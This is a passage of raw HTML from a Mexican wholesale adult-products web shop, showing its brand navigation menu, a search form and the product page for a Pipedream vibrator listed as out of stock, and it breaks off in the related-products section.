		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/">Marcas</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/dillio-6-twister/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Dillio 6&#8243; Twister &#8211; Pink" href="https://vartamayoreo.mx/producto/dillio-6-twister/">
                <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/6649-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/6649-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/09/6649-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/09/6649-50x50.jpg 50w, https://vartamayoreo.mx/wp-content/uploads/2017/09/6649-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/09/6649.jpg 550w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/anal-fantasy-collectionanal-starter-kit/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Anal Fantasy Collection Anal Starter Kit" href="https://vartamayoreo.mx/producto/anal-fantasy-collectionanal-starter-kit/">
                  <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD467200-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Anal Fantasy Collection" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD467200-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD467200-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-4839" class="post-4839 product type-product status-publish has-post-thumbnail product_cat-multiorgasmico product_cat-pipedream product_cat-vibradores first outofstock featured purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="500" height="646" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212-500x646.jpg" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="Crush" title="Crush" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212-500x646.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212-64x83.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212-310x400.jpg 310w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212-768x992.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212.jpg 619w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_2.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="500" height="646" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_2-500x646.jpg" class="lazy-load attachment-shop_single size-shop_single" alt="Snuggles - Varta Mayoreo Sex Shop" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_2-500x646.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_2-64x83.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_2-310x400.jpg 310w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_2-768x992.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_2.jpg 619w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_3.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="500" height="646" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_3-500x646.jpg" class="lazy-load attachment-shop_single size-shop_single" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_3-500x646.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_3-64x83.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_3-310x400.jpg 310w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_3-768x992.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_3.jpg 619w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->
		<div class="col large-2 large-col-first vertical-thumbnails pb-0">

		<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
			data-flickity-options='{
		            "cellAlign": "left",
		            "wrapAround": false,
		            "autoPlay": false,
		            "prevNextButtons": false,
		            "asNavFor": ".product-gallery-slider",
		            "percentPosition": true,
		            "imagesLoaded": true,
		            "pageDots": false,
		            "rightToLeft": false,
		            "contain":  true
		        }'
			>				<div class="col is-nav-selected first"><a><img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Crush" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div>
			<div class="col"><a class="" title="" ><img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_2-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="Snuggles &#8211; Varta Mayoreo Sex Shop" title="Snuggles &#8211; Varta Mayoreo Sex Shop" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_2-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_2-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="col"><a class="" title="" ><img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_3-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="PD525212_3" title="PD525212_3" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_3-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212_3-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div>		</div><!-- .product-thumbnails -->
		</div><!-- .col -->

</div><!-- .row -->
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	Crush Snuggles</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price price-not-in-stock"></p>

	<meta itemprop="price" content="1336" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/OutOfStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PD525212</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/" rel="tag">Multiorgasmico</a>, <a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/" rel="tag">Pipedream</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/" rel="tag">Vibradores</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/crush-snuggles/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  			
						
			
<div class="product-small col has-hover post-1604 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-multiorgasmico product_cat-ovo product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ovo-e6-rechargeable-vibrator-pink/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_E6_rosa_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo E6 Rechargeable Vibrator Rose" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_E6_rosa_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-e6-rechargeable-vibrator-pink/">Ovo E6 Rechargeable Vibrator Rose</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-1596 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-ovo product_cat-productos product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ovo-s2-rechargeable-pink/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_s2_rosa_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo S2 Recharge Lay On Rose" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_s2_rosa_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
